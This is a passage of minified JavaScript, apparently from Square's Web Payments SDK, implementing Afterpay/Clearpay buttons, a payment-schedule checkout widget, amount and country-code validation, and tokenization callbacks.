oi(n)}if(!t.has(n.nodeName))throw new Oi(n,t);return n}function Eu(e){return yu(e,mu)}function _u(e){return yu(e,vu)}function bu(e){return yu(e,gu)}var Su="sq-focus",Cu="sq-error",Iu=".".concat(Su),Ou=".".concat(Cu),wu="sq-apply-monochrome",Pu=function(e,t,n){return new Promise(((r,i)=>{if(function(e){return Boolean(document.getElementById(e))}(t))r();else{var o=document.createElement("link");o.onload=()=>{r()},o.onerror=()=>{i(new Error("Failed to load stylesheet at ".concat(e,". The onerror callback was invoked.")))},o.href=e,o.rel="stylesheet",o.type="text/css",o.id=t,n.appendChild(o)}}))},Tu=["black","green","mint"],Au=Object.freeze({UPDATE:"update"});function Du(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return{sanitizeFunction:e=>e,validateFunction:function(n,r){var i=vs(n,r,"string",{}),o=n,a=/^-?[0-9]+$/;if("JPY"!==e&&(a=/^-?[0-9]+(\.([0-9]{1,2}))?$/),i.push((()=>gs(o,r,(e=>a.test(e)),"amount is not expressed in a valid format"))),"requireNonNegativeAmount"in t||"requirePositiveAmount"in t){var s=lo.paymentRequestAmountToMoneyAmount(o,e);"requireNonNegativeAmount"in t&&!0===t.requireNonNegativeAmount&&s<0&&i.push((()=>[{code:"invalid_value",expected:"amount should be greater than zero",propertyPath:r}])),"requirePositiveAmount"in t&&!0===t.requirePositiveAmount&&s<=0&&i.push((()=>[{code:"invalid_value",expected:"amount should be non-negative",propertyPath:r}]))}return ys(i)}}}n(488);var Nu={AD:"Andorra",AE:"United Arab Emirates",AF:"Afghanistan",AG:"Antigua And Barbuda",AI:"Anguilla",AL:"Albania",AM:"Armenia",AO:"Angola",AQ:"Antarctica",AR:"Argentina",AS:"American Samoa",AT:"Austria",AU:"Australia",AW:"Aruba",AX:"Finland",AZ:"Azerbaijan",BA:"Bosnia And Herzegovina",BB:"Barbados",BD:"Bangladesh",BE:"Belgium",BF:"Burkina Faso",BG:"Bulgaria (rep.)",BH:"Bahrain",BI:"Burundi",BJ:"Benin",BL:"Saint Barthelemy",BM:"Bermuda",BN:"Brunei Darussalam",BO:"Bolivia",BQ:"Bonaire, Sint Eustatius, And Saba",BR:"Brazil",BS:"Bahamas",BT:"Bhutan",BV:"Bouvet Island",BW:"Botswana",BY:"Belarus",BZ:"Belize",CA:"Canada",CC:"Cocos (keeling) Islands",CD:"Congo (dem. Rep.)",CF:"Central African Republic",CG:"Congo (rep.)",CH:"Switzerland",CI:"Cote D'ivoire",CK:"Cook Islands",CL:"Chile",CM:"Cameroon",CN:"China",CO:"Colombia",CR:"Costa Rica",CV:"Cape Verde",CW:"Curacao",CX:"Christmas Island",CY:"Cyprus",CZ:"Czech Rep.",DE:"Germany",DJ:"Djibouti",DK:"Denmark",DM:"Dominica",DO:"Dominican Rep.",DZ:"Algeria",EC:"Ecuador",EE:"Estonia",EG:"Egypt",EH:"Western Sahara",ER:"Eritrea",ES:"Spain",ET:"Ethiopia",FI:"Finland",FJ:"Fiji",FK:"Falkland Islands (malvinas)",FM:"Micronesia (federated State Of)",FO:"Faroe Islands",FR:"France",GA:"Gabon",GB:"United Kingdom",GD:"Grenada (west Indies)",GE:"Georgia",GF:"French Guiana",GG:"Channel Islands",GH:"Ghana",GI:"Gibraltar",GL:"Greenland",GM:"Gambia",GN:"Guinea",GP:"Guadeloupe",GQ:"Equatorial Guinea",GR:"Greece",GS:"South Georgia",GT:"Guatemala",GU:"Guam",GW:"Guinea-bissau",GY:"Guyana",HK:"Hong Kong",HM:"Heard And Mcdonald Islands",HN:"Honduras",HR:"Croatia",HT:"Haiti",HU:"Hungary (rep.)",ID:"Indonesia",IE:"Ireland",IL:"Israel",IM:"Isle Of Man",IN:"India",IO:"British Indian Ocean Territory",IQ:"Iraq",IR:"Iran",IS:"Iceland",IT:"Italy",JE:"Channel Islands",JM:"Jamaica",JO:"Jordan",JP:"Japan",KE:"Kenya",KG:"Kyrgyzstan",KH:"Cambodia",KI:"Kiribati",KM:"Comoros",KN:"Saint Kitts And Nevis",KR:"South Korea",KW:"Kuwait",KY:"Cayman Islands",KZ:"Kazakhstan",LA:"Lao (people's Dem. Rep.)",LB:"Lebanon",LC:"Saint Lucia",LI:"Liechtenstein",LK:"Sri Lanka",LR:"Liberia",LS:"Lesotho",LT:"Lithuania",LU:"Luxembourg",LV:"Latvia",LY:"Libya",MA:"Morocco",MC:"Monaco",MD:"Rep. Moldova",ME:"Montenegro",MF:"Saint Martin",MG:"Madagascar",MH:"Marshall Islands",MK:"Macedonia",ML:"Mali",MM:"Myanmar",MN:"Mongolia",MO:"Macao",MP:"Northern Mariana Islands",MQ:"Martinique",MR:"Mauritania",MS:"Montserrat",MT:"Malta",MU:"Mauritius",MV:"Maldives",MW:"Malawi",MX:"Mexico",MY:"Malaysia",MZ:"Mozambique",NA:"Namibia",NC:"New Caledonia",NE:"Niger",NF:"Norfolk Island",NG:"Nigeria",NI:"Nicaragua",NL:"Netherlands",NO:"Norway",NP:"Nepal",NR:"Nauru Central Pacific",NU:"Niue",NZ:"New Zealand",OM:"Oman",PA:"Panama (rep.)",PE:"Peru",PF:"French Polynesia",PG:"Papua New Guinea",PH:"Philippines",PK:"Pakistan",PL:"Poland",PM:"St. Pierre And Miquelon",PN:"Pitcairn",PR:"Puerto Rico",PS:"Palestinian Territory",PT:"Portugal",PW:"Palau",PY:"Paraguay",QA:"Qatar",RE:"Reunion",RO:"Romania",RS:"Republic Of Serbia",RU:"Russian Federation",RW:"Rwanda",SA:"Saudi Arabia",SB:"Solomon Islands",SC:"Seychelles",SE:"Sweden",SG:"Rep. Of Singapore",SH:"Saint Helena",SI:"Slovenia",SJ:"Svalbard And Jan Mayen Islands",SK:"Slovakia",SL:"Sierra Leone",SM:"San Marino",SN:"Senegal",SO:"Somalia",SR:"Suriname",SS:"South Sudan",ST:"Sao Tome And Principe",SV:"El Salvador",SX:"Sint Maarten",SZ:"Swaziland",TC:"Turks And Caicos Islands",TD:"Chad",TF:"French Southern Territories",TG:"Togo",TH:"Thailand",TJ:"Tajikistan",TK:"Tokelau",TL:"Timor-leste",TM:"Turkmenistan",TN:"Tunisia",TO:"Tonga",TR:"Turkey",TT:"Trinidad And Tobago",TV:"Tuvalu",TW:"Taiwan",TZ:"Tanzania (united Rep.)",UA:"Ukraine",UG:"Uganda",UM:"United States Minor Outlying Islands",US:"United States",UY:"Uruguay",UZ:"Uzbekistan",VA:"Vatican",VC:"Saint Vincent And The Grenadines (antilles)",VE:"Venezuela",VG:"Virgin Islands (british)",VI:"Virgin Islands (u.s.)",VN:"Viet Nam",VU:"Vanuatu",WF:"Wallis And Futuna Islands",WS:"Samoa",YE:"Yemen",YT:"Mayotte",ZA:"South Africa",ZM:"Zambia",ZW:"Zimbabwe"};function Ru(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ku(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ru(Object(n),!0).forEach((function(t){xu(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ru(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function xu(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Lu=As({amount:Ds(),label:Ds()}),Mu=As({amount:Ds(),id:Ds(),label:Ds()}),ju=As({discounts:Ps(_s(Lu)),error:Ps(Ds()),lineItems:Ps(_s(Lu)),shippingErrors:Ps(As()),shippingLineItems:Ps(_s(Lu)),shippingOptions:Ps(_s(Mu)),taxLineItems:Ps(_s(Lu)),total:Ps(Lu)});function Uu(e,t){var{lineItems:n,taxLineItems:r,discounts:i,shippingLineItems:o}=e,a=!1,s=[],c=n,u=r,l=o,d=Bu(i);return void 0===t||void 0===n&&void 0===r&&void 0===o&&void 0===d||(null!=c||(c=t.lineItems),null!=u||(u=t.taxLineItems),null!=d||(d=Bu(t.discounts)),null!=l||(l=t.shippingLineItems)),[c,u,d,l].forEach((e=>{void 0!==e&&(a=!0,s.push(...e))})),a?s:void 0}function Hu(e,t,n,r){Rs(As({amount:Du(t)})).logValidationFailures(n,"Payment Request",r,e)}var qu=As({countryCode:Ds(),currencyCode:Ds(),total:As({amount:Ds(),label:Ds()})});function Fu(e){var{isValid:t,issues:n}=Rs(qu).validate(e),r=n.map((e=>[e.propertyPath,e.expected])),i=[],{countryCode:o}=e;if(o in Nu||i.push("Country code '".concat(o,"' is not a valid ISO country code.")),!t||i.length>0)throw new ai(r,i)}function Bu(e){return void 0===e?e:e.map((e=>ku(ku({},e),{},{amount:"-".concat(e.amount)})))}var Gu="".concat(qr.ASSET_URL,"/afterpay.css"),Vu="sq-afterpay-styles",zu={production:{marketplace:"https://js.squarecdn.com/square-marketplace.js",messaging:"https://js.afterpay.com/afterpay-1.x.js"},sandbox:{marketplace:"https://js-sandbox.squarecdn.com/square-marketplace.js",messaging:"https://js.afterpay.com/afterpay-1.x.js"},staging:{marketplace:"https://portal.stage.afterpay-beta.com/square-marketplace.js",messaging:"https://js.sandbox.afterpay.com/afterpay-1.x.js"}},$u=As({addressLines:Es(),city:Ds(),countryCode:Ds(),familyName:Ds(),givenName:Ds(),postalCode:Ds(),state:Ds()}),Yu=As({amount:Ds(),id:Ds(),label:Ds(),taxLineItems:Ps(_s(Lu)),total:Lu}),Wu=ws([{eligible:e=>zo(e)&&"shippingOptions"in e,schemaOperation:As({shippingOptions:_s(Yu)})},{eligible:e=>zo(e)&&"error"in e,schemaOperation:As({error:Es()})},{eligible:e=>zo(e)&&"shippingErrors"in e,schemaOperation:As({shippingErrors:Es()})}],{code:"missing_property",expected:"object",propertyPath:"shippingOptions, error, or shippingErrors"}),Ku=ws([{eligible:e=>zo(e)&&"shippingOption"in e,schemaOperation:As({shippingOption:Yu})},{eligible:e=>zo(e)&&"error"in e,schemaOperation:As({error:Es()})}],{code:"missing_property",expected:"object",propertyPath:"shippingOption or error"}),Ju="#000",Xu="#00d533",Zu="#b2fce4",Qu={black:{[Rr.CheckoutWithAfterpay]:{backgroundColor:Ju,cdn:"WEBSDK_CDN",url:"afterpay-buttons/Afterpay_Checkout_Button_Black-White.svg"},[Rr.BuyNowWithAfterpay]:{backgroundColor:Ju,cdn:"WEBSDK_CDN",url:"afterpay-buttons/Afterpay_BuyNow_Button_Black-White.svg"},[Rr.PlaceOrderWithAfterpay]:{backgroundColor:Ju,cdn:"WEBSDK_CDN",url:"afterpay-buttons/Afterpay_PlaceOrder_Button_Black-White.svg"}},green:{[Rr.CheckoutWithAfterpay]:{backgroundColor:Zu,cdn:"WEBSDK_CDN",url:"afterpay-buttons/Afterpay_Checkout_Button_Mint-Black.svg"},[Rr.BuyNowWithAfterpay]:{backgroundColor:Zu,cdn:"WEBSDK_CDN",url:"afterpay-buttons/Afterpay_BuyNow_Button_Mint-Black.svg"},[Rr.PlaceOrderWithAfterpay]:{backgroundColor:Zu,cdn:"WEBSDK_CDN",url:"afterpay-buttons/Afterpay_PlaceOrder_Button_Mint-Black.svg"}}},el={black:{[Rr.CheckoutWithAfterpay]:{backgroundColor:Ju,cdn:"AFTERPAY_CDN",url:"https://static.afterpay.com/en-US/integration/button/checkout-with-afterpay/color-on-black.svg"},[Rr.BuyNowWithAfterpay]:{backgroundColor:Ju,cdn:"AFTERPAY_CDN",url:"https://static.afterpay.com/en-US/integration/button/buy-with-afterpay/color-on-black.svg"},[Rr.PlaceOrderWithAfterpay]:{backgroundColor:Ju,cdn:"AFTERPAY_CDN",url:"https://static.afterpay.com/en-US/integration/button/place-order-with-afterpay/color-on-black.svg"}},green:{[Rr.CheckoutWithAfterpay]:{backgroundColor:Xu,cdn:"AFTERPAY_CDN",url:"https://static.afterpay.com/en-US/integration/button/checkout-with-afterpay/black-on-green.svg"},[Rr.BuyNowWithAfterpay]:{backgroundColor:Xu,cdn:"AFTERPAY_CDN",url:"https://static.afterpay.com/en-US/integration/button/buy-with-afterpay/black-on-green.svg"},[Rr.PlaceOrderWithAfterpay]:{backgroundColor:Xu,cdn:"AFTERPAY_CDN",url:"https://static.afterpay.com/en-US/integration/button/place-order-with-afterpay/black-on-green.svg"}}},tl={black:{[Rr.CheckoutWithAfterpay]:{backgroundColor:Ju,cdn:"WEBSDK_CDN",url:"afterpay-buttons/Clearpay_Checkout_Button_Black-White.svg"},[Rr.BuyNowWithAfterpay]:{backgroundColor:Ju,cdn:"WEBSDK_CDN",url:"afterpay-buttons/Clearpay_BuyNow_Button_Black-White.svg"},[Rr.PlaceOrderWithAfterpay]:{backgroundColor:Ju,cdn:"WEBSDK_CDN",url:"afterpay-buttons/Clearpay_PlaceOrder_Button_Black-White.svg"}},green:{[Rr.CheckoutWithAfterpay]:{backgroundColor:Zu,cdn:"WEBSDK_CDN",url:"afterpay-buttons/Clearpay_Checkout_Button_Mint-Black.svg"},[Rr.BuyNowWithAfterpay]:{backgroundColor:Zu,cdn:"WEBSDK_CDN",url:"afterpay-buttons/Clearpay_BuyNow_Button_Mint-Black.svg"},[Rr.PlaceOrderWithAfterpay]:{backgroundColor:Zu,cdn:"WEBSDK_CDN",url:"afterpay-buttons/Clearpay_PlaceOrder_Button_Mint-Black.svg"}}},nl={AU:"AFTERPAY",CA:"AFTERPAY",NZ:"AFTERPAY",US:"AFTERPAY_CASHAPP"},rl={AFTERPAY:Qu,AFTERPAY_CASHAPP:el,CLEARPAY:tl};function il(e,t){var n=0;return e.forEach((e=>{n+=lo.paymentRequestAmountToMoneyAmount(e,t)})),lo.moneyAmountToPaymentRequestAmount(n,t)}function ol(e,t){return il(e.map((e=>e.amount)),t)}function al(e){return e.requestShippingContact&&void 0!==e.lineItems&&e.lineItems.length>0}function sl(e,t){var n,r;return{description:"",id:e.id,name:e.label,orderAmount:{amount:null!==(n=e.total.amount)&&void 0!==n?n:"0.00",currency:t},shippingAmount:{amount:e.amount,currency:t},taxAmount:{amount:ol(null!==(r=e.taxLineItems)&&void 0!==r?r:[],t),currency:t}}}var cl={buildAfterpayContact:function(e){return{area1:e.city,countryCode:e.countryCode,line1:e.addressLines[0],line2:e.addressLines[1],name:"".concat(e.givenName," ").concat(e.familyName),phoneNumber:e.phone,postcode:e.postalCode,region:e.state}},buildDiscounts:function(e,t){return e.map((e=>({amount:{amount:e.amount,currency:t},displayName:e.label})))},buildLineItems:function(e,t){return e.map((e=>({imageUrl:e.imageUrl,name:e.label,pageUrl:e.productUrl,price:{amount:e.amount,currency:t},quantity:1,sku:e.id})))},shippingOption:sl,shippingOptions:function(e,t){return e.shippingOptions.map((e=>sl(e,t.currencyCode)))},totalAmount:function(e){if(al(e)){var t=ol(e.lineItems,e.currencyCode);return e.discounts&&(t=il([t,(n=e.discounts,r=e.currencyCode,"-".concat(ol(n,r)))],e.currencyCode)),{amount:t,currency:e.currencyCode}}var n,r;return{amount:il([e.total.amount],e.currencyCode),currency:e.currencyCode}}},ul=function(e){return{amount:e.shippingAmount.amount,id:e.id,label:e.name}},ll=function(e){return Rs($u).validate(e,"shippingContact")};function dl(e){var t=cl.totalAmount(e);if(lo.paymentRequestAmountToMoneyAmount(t.amount,t.currency)<=0)throw al(e)?new ni("Total line item amount must be greater than zero"):new ni("Total amount must be greater than zero")}function hl(e){var t,[n,r]=e.split("-");return null!==(t=nl[r])&&void 0!==t?t:"CLEARPAY"}function pl(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}var fl=[25,50,75,100];function ml(e){return"CLEARPAY"===hl(e)?"clearpay-brand.svg":"afterpay-brand.svg"}class gl{constructor(e,t){this.attached=!1,this.req=e,this.context=t,this.locale=this.context.getSession().locale,this.currencyCode=this.req.currencyCode;var{today:n,weeks:r}=this.context.getLocaleString().paymentMethods.afterpay.checkoutWidget;this.periodText=[n,"2 ".concat(r),"4 ".concat(r),"6 ".concat(r)],e.addEventListener(Au.UPDATE,(()=>{this.update()}))}attach(e,t){var n,r=this;return(n=function*(){r.element=e;try{yield Pu(Gu,Vu,document.head)}catch(e){throw new Ri("attaching the Afterpay Checkout Widget")}var n=r.buildAmounts().map((e=>lo.moneyAmountToInternationalizedCurrency(e,r.currencyCode,r.locale))),i=!1;!0===(null==t?void 0:t.includeBranding)&&(i=!0);var o,a=ml(r.locale),s='\n      <div class="sq-ap__checkout-widget-container">\n        '.concat(i?'<div class="sq-ap__wordmark">\n                <img id="ap-wordmark-image" src="'.concat(qr.staticAsset(a),'"/>\n              </div>'):"",'\n        <p class="sq-ap__checkout-title">').concat(r.context.getLocaleString().paymentMethods.afterpay.checkoutWidget.title,'</p>\n        <div class="sq-ap__payment-container">\n          ').concat(n.map(((e,t)=>'\n              <div id="ap-payment-container-'.concat(t,'" class="sq-ap__individual-payment">\n                <div class="sq-ap__harvey-ball-container">\n                  ').concat(function(e){var t=12,n=2*Math.PI*6,r=n*fl[e]/100;return'\n      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 '.concat(24," ").concat(24,'" class="sq-ap__harvey-ball">\n        <circle\n          r="').concat(t,'"\n          cx="').concat(t,'"\n          cy="').concat(t,'"\n          fill="white"\n        />\n        <circle\n          r="').concat(6,'"\n          cx="').concat(t,'"\n          cy="').concat(t,'"\n          fill="none"\n          stroke="').concat("#B2FCE4",'"\n          stroke-width="').concat(t,'"\n          stroke-dasharray="').concat(r," ").concat(n,'"\n          transform="rotate(-90) translate(-').concat(24,')"\n        />\n        <circle\n          r="').concat(t,'"\n          cx="').concat(t,'"\n          cy="').concat(t,'"\n          fill="none"\n          stroke-width="2"\n          stroke="black"\n       />\n      </svg>\n    ')}(t),'\n                </div>\n                <p id="ap-payment-amount-').concat(t,'" class="sq-ap__amount">').concat(e,'</p>\n                <p class="sq-ap__period">').concat(r.periodText[t],"</p>\n              </div>\n            "))).join(""),"\n        </div>\n      </div>\n    ");r.element.insertAdjacentHTML("afterbegin",s),r.context.getFeatureFlagValues().show_square_monochrome&&(null===(o=r.element.querySelector(".sq-ap__checkout-widget-container"))||void 0===o||o.classList.add(wu)),r.attached=!0},function(){var e=this,t=arguments;return new Promise((function(r,i){var o=n.apply(e,t);function a(e){pl(o,r,i,a,s,"next",e)}function s(e){pl(o,r,i,a,s,"throw",e)}a(void 0)}))})()}update(){if(this.attached&&this.element){var e=document.getElementById("ap-wordmark-image");if(e){var t=ml(this.locale);e.src=qr.staticAsset(t)}this.buildAmounts().map((e=>lo.moneyAmountToInternationalizedCurrency(e,this.currencyCode,this.locale))).forEach(((e,t)=>{var n,r=null===(n=this.element)||void 0===n?void 0:n.querySelector("#ap-payment-amount-".concat(t));r&&(r.innerHTML=e)}))}}buildAmounts(){var e=lo.paymentRequestAmountToMoneyAmount(this.req.total.amount,this.req.currencyCode),t=e/4;switch(e%4){case 0:return vl(t,0);case 1:return vl(t,1);case 2:return vl(t,-2);case 3:return vl(t,-1);default:return[]}}}function vl(e,t){var n=Array.from({length:3}).fill(Math.round(e));return n.push(e+t),n}function yl(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function El(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yl(Object(n),!0).forEach((function(t){_l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yl(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function _l(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function bl(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function Sl(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){bl(o,r,i,a,s,"next",e)}function s(e){bl(o,r,i,a,s,"throw",e)}a(void 0)}))}}var Cl=new Set(["en_US","en_CA","fr_CA","en_AU","en_NZ","en_GB","fr_FR","es_ES","it_IT"]),Il=new Set(["AUD","GBP","USD","CAD","EUR"]);class Ol extends Ls{constructor(e,t,n,r,i){if(super(r),this.methodType=Gr.AFTERPAY_CLEARPAY,this.onTokenizeCallbacks=[],this.tokenizationBuffer=[],this.wasFirstInteractionCalled=!1,this.onTokenizeHandlerAdded=!1,this.transferOptions={},this.buyNowOption=!1,this.afterpayLibrary=e,this.afterpayMessagingLibrary=t,this.req=n,this.paymentRequestLockController=i,this.paymentMessenger=new Xc(this.context),this.total=this.totalMoney(),void 0===this.session.locationId||""===this.session.locationId)throw new bi(ns.INVALID_CONFIG,"locationId");this.locationID=this.session.locationId,this.req.addPaymentMethodUsage("AfterpayClearpay"),dl(this.req),this.req.addEventListener("update",(()=>{delete this.checkoutTokenResponse,this.element&&this.initializeAfterpayPopup(this.element),this.total=this.totalMoney()})),this.attach=this.withErrorHandling(this.attach.bind(this),"attach"),this.tokenize=this.withErrorHandling(this.tokenize.bind(this),"tokenize"),this.attachMessaging=this.withErrorHandling(this.attachMessaging.bind(this),"attachMessaging")}attach(e,t){var n=this;return Sl((function*(){n.throwIfDestroyedOrAlreadyAttached(),n.status=Ss.ATTACHED,n.metricsHandler.logConfigurationEvent("CONFIGURED",t);try{var r=_u(e);if(!0!==(null==t?void 0:t.useCustomButton)){var i,o,a=document.createElement("div");r.appendChild(a);var s=a.attachShadow({mode:"open"});yield Pu(Gu,Vu,s);var c=null!==(i=null==t?void 0:t.buttonColor)&&void 0!==i?i:Nr.BLACK;c===Nr.MINT&&console.warn("The 'mint' option has been deprecated. Please use 'green' instead.");var u=null!==(o=null==t?void 0:t.buttonType)&&void 0!==o?o:Rr.BuyNowWithAfterpay;if(p=c,!Tu.includes(p))throw new hi("buttonColor",c);var l=function(e,t){var n="mint"===e?"green":e;return rl[hl(t)][n]}(c,n.session.locale);if(!(u in l))throw new hi("buttonType",u);var d=l[u],h=document.createElement("button");h.setAttribute("type","button"),h.setAttribute("class","sq-ap__button"),n.context.getFeatureFlagValues().show_square_monochrome&&h.classList.add(wu),h.style.backgroundColor=d.backgroundColor,h.style.backgroundImage="AFTERPAY_CDN"===d.cdn?"url(".concat(d.url,")"):"url(".concat(qr.staticAsset(d.url),")"),s.append(h)}n.buyNowOption=(null==t?void 0:t.finalCtaButtonType)===kr.BUY_NOW,n.initializeAfterpayPopup(r),n.element=r,n.onTokenizeHandlerAdded&&n.element.addEventListener("click",(()=>{n.openPaymentModal()}))}catch(e){throw n.status=Ss.DETACHED,e}var p}))()}attachMessaging(e,t){return this.throwIfDestroyed(),bu(e),this.afterpayMessagingLibrary.createPlacements({attributes:{amount:Number(this.req.total.amount),badgeTheme:null==t?void 0:t.badgeTheme,currency:this.req.currencyCode,locale:this.session.locale,modalLinkStyle:null==t?void 0:t.modalLinkStyle,modalTheme:null==t?void 0:t.modalTheme,size:null==t?void 0:t.size},targetSelector:e}),Promise.resolve()}attachCheckoutWidget(e,t){var n=this;return Sl((function*(){if(!Il.has(n.req.currencyCode))throw new ni("Currency is not supported by Afterpay. Valid currencies are: ".concat([...Il].join(", ")));var r=bu(e);if(n.metricsHandler.logConfigurationEvent("AFTERPAY_CHECKOUT_WIDGET_CONFIGURED",{checkoutWidgetLaunch:n.context.getFeatureFlagValues().use_new_afterpay_checkout_widget,locale:n.session.locale,selectorOrElement:e instanceof HTMLElement?"element":"selector"}),n.context.getFeatureFlagValues().use_new_afterpay_checkout_widget){var i=document.createElement("div");if(i.id="sq-ap__payment-schedule-container-".concat(ps()),i.classList.add("sq-ap__payment-schedule-container"),void 0!==(null==t?void 0:t.theme)&&!zi.includes(t.theme))throw new hi("theme",t.theme);try{yield Pu(Gu,Vu,document.head)}catch(e){throw new Ri("attaching the Afterpay Checkout Widget")}return r.appendChild(i),new Promise(((e,r)=>{var o,a,s,c,u=new n.afterpayLibrary.Widgets.PaymentSchedule({amount:cl.totalAmount(n.req),locale:n.session.locale,onError:e=>{n.errorLogger.captureException(e),r(ss(e))},onReady:function(){e()},style:{border:null===(o=null==t?void 0:t.border)||void 0===o||o,heading:null===(a=null==t?void 0:t.heading)||void 0===a||a,logo:null===(s=null==t?void 0:t.includeBranding)||void 0===s||s,theme:null!==(c=null==t?void 0:t.theme)&&void 0!==c?c:"CLASSIC"},target:"#".concat(i.id)});n.req.addEventListener(Au.UPDATE,(()=>{u.update({amount:cl.totalAmount(n.req)})}))}))}return new gl(n.req,n.context).attach(r,t)}))()}displayInformationModal(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=lo.convertLocaleToUnderscore(this.session.locale);Cl.has(t)||(t="en_US"),this.afterpayMessagingLibrary.launchModal(El(El({},e),{},{locale:t}))}onTokenize(e){var t;this.throwIfDestroyed(),this.onTokenizeCallbacks.push(e),1===this.onTokenizeCallbacks.length&&(this.tokenizationBuffer.forEach((e=>{var{result:t,error:n}=e;this.emitTokenizationResult(t,n)})),this.tokenizationBuffer=[]),this.onTokenizeHandlerAdded||void 0===this.element||null===(t=this.element)||void 0===t||t.addEventListener("click",(()=>{this.openPaymentModal()})),this.onTokenizeHandlerAdded=!0}tokenize(){var e=this;return Sl((function*(){if(e.throwIfDestroyedOrNotAttached(),e.onTokenizeHandlerAdded)throw new Jr;var t,n,r=new Promise(((e,r)=>{t=e,n=r}));return e.onTokenizeCallbacks=[function(e,r){void 0===r?void 0!==e?t(e):n(new Ni([Po.UNKNOWN])):n(r)}],yield e.openPaymentModal(),r}))()}destroy(){return this.status===Ss.DESTROYED?Promise.resolve(!1):(this.detachElement(Ss.DESTROYED,"DESTROYED"),Promise.resolve(!0))}detach(){return this.throwIfDestroyedOrNotAttached(),this.detachElement(Ss.DETACHED,"DETACHED"),Promise.resolve(!0)}internalSetCheckoutToken(){var e=this;return Sl((function*(){try{var t=yield e.paymentMessenger.request("REQUEST_AFTERPAY_CHECKOUT_HANDLER",e.buildCheckoutPayload());return e.checkoutTokenResponse=t,e.checkoutTokenResponse.token}catch(t){var n=t;throw lo.isInstanceOf(t,[Zr,yi,ai,ni])||(e.errorLogger.captureException(t),n=new Ri("tokenizing with Afterpay")),n}}))()}commenceCheckout(e){var t=this;return Sl((function*(){if(t.wasFirstInteractionCalled||(t.wasFirstInteractionCalled=!0,t.metricsHandler.logEvent("FIRST_INTERACTION:OK")),t.metricsHandler.logEvent("EXTERNAL_SESSION:START"),t.paymentRequestLockController.lock(t),void 0!==t.checkoutTokenResponse&&new Date(t.checkoutTokenResponse.expires)>new Date)e.resolve(t.checkoutTokenResponse.token);else try{var n=yield t.internalSetCheckoutToken();e.resolve(n)}catch(n){t.paymentRequestLockController.unlock(t),t.metricsHandler.logEvent("EXTERNAL_SESSION:ERROR");var r=ss(n);t.emitTokenizationResult(void 0,r),e.reject(r.message)}}))()}completeCheckout(e){var t=this;return Sl((function*(){try{if(function(e){return"SUCCESS"===e.status&&void 0!==e.orderToken}(e)){var n=yield t.paymentMessenger.request("REQUEST_AFTERPAY_INSTANT_WALLET_TOKEN",t.buildInstantWalletTokenPayload(e.orderToken,t.total));t.metricsHandler.logEvent("EXTERNAL_SESSION:OK");var r={method:Gr.AFTERPAY_CLEARPAY,shipping:{contact:{email:n.afterpayData.email}}};n.billingContact&&(r.billing=n.billingContact),n.shippingContact&&(r.shipping={contact:n.shippingContact}),delete t.checkoutTokenResponse,t.emitTokenizationResult({details:r,status:Yr,token:n.token})}else t.metricsHandler.logEvent("EXTERNAL_SESSION:CANCEL"),t.emitTokenizationResult({status:Vr})}catch(e){var i;t.metricsHandler.logEvent("EXTERNAL_SESSION:ERROR"),e instanceof Ni?i=e:(t.errorLogger.captureException(e),i=new Ri("tokenizing Afterpay")),t.emitTokenizationResult(void 0,i)}t.paymentRequestLockController.unlock(t)}))()}onShippingOptionChange(e,t){this.metricsHandler.logEvent("SHIPPING_OPTION_CHANGE:OK"),this.req.dispatchEvent(Br.AFTERPAY_SHIPPING_OPTION_CHANGED,{contactOrOption:ul(e),requireValidation:!0},(e=>{if(void 0===e.error){if(void 0!==e.shippingOption){this.total.amount=lo.paymentRequestAmountToMoneyAmount(e.shippingOption.total.amount,this.req.currencyCode);var n=cl.shippingOption(e.shippingOption,this.req.currencyCode);t.resolve(n)}}else t.reject(e.error)}))}onShippingOptionChangeLegacy(e){this.metricsHandler.logEvent("SHIPPING_OPTION_CHANGE:OK"),this.total.amount=lo.paymentRequestAmountToMoneyAmount(e.orderAmount.amount,this.req.currencyCode),this.req.dispatchEvent(Br.AFTERPAY_SHIPPING_OPTION_CHANGED,{contactOrOption:ul(e)},(e=>{}))}onShippingAddressChange(e,t){if(!this.req.hasEventListener(Br.AFTERPAY_SHIPPING_ADDRESS_CHANGED))return this.emitTokenizationResult(void 0,new 